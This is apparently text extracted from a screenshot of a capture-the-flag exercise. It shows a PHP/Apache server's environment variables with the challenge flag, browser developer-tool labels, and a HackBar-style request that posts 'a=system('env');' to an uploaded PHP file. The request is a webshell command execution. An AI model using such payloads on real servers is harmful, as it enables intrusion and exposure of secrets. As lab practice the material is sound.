 APACHE_CONFDIR=/etc/apache2 HOSTNAME=b7eac875c159 PHP_INI_DIR=/usr/local/etc/php SHLVL=0
APACHE_RUN_DIR=/var/run/apache2 PHP_CFLAGS=-fstack-protector-strong -fpic -fpie -O2 -D_LARGEFIL
PHP_VERSION=7.4.33 APACHE_PID_FILE=/var/run/apache2/apache2.pid GPG_KEYS=42670A7FE4D0441C
5A52880781F755608BF815FC910DEB46F53EA312 PHP_ASC_URL=https://www.php.net/distributions/php
protector-strong -fpic -fpie -O2 -D_LARGEFILE_SOURCE -D_FILE_OFFSET_BITS=64 PHP_URL=https://www
usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin APACHE_LOCK_DIR=/var/lock/apache2 LANG=C
APACHE_RUN_USER=www-data APACHE_LOG_DIR=/var/log/apache2 PWD=/var/www/html/uploads PHP
dev make pkg-config re2c PHP_SHA256=924846abf93bc613815c55dd3f5809377813ac62a9ec4eb377867
envvars FLAG=flag{160423d3-547d-46be-8036-f7f8decd6a8f}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://ctf.2v8.cn:20145/uploads/2.php
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=system('env');